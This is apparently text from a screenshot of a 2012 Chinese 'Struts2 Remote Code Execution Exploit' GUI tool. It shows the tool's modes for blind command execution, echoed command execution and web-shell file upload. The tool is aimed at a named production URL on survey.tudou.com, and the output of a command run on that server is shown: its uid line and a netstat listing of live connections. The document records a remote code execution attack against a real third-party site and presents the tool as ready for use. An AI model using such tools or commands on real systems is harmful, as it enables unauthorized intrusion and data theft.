 Struts2 Remote Code Execution Exploit v0.1 By Badz衰仔 2012.06.07
2.0.0-2.2.1 2.0.0-2.3.1
目标地址: http://survey.tudou.com/iresearch/tudouCPM_nielsen.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: netstat 执行
uid=501(toodou) gid=501(toodou) groups=501(toodou)
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tud:9466 TIME_WAIT
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tu:33225 TIME_WAIT
tcp 0 0 localhost.localdomain:47323 localhost.localdom:webcache ESTABLISHED
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tu:47297 TIME_WAIT
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tu:52180 TIME_WAIT
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tu:39851 TIME_WAIT
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tu:16287 TIME_WAIT
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tud:4251 TIME_WAIT
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tu:43386 ESTABLISHED
tcp 0 0 localhost.localdomain:mysql localhost.localdomain:42158 ESTABLISHED
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tu:23623 TIME_WAIT
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tud:4703 ESTABLISHED
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tu:37464 TIME_WAIT
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tu:22313 TIME_WAIT
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tu:57140 TIME_WAIT
tcp 0 0 survey1.hgh.tudou.com:http vlan8-138-mip1.hgh.tu:63028 ESTABLISHED
http://weibo.com/n/ 衰仔
感谢icefish!
www.wooyun.org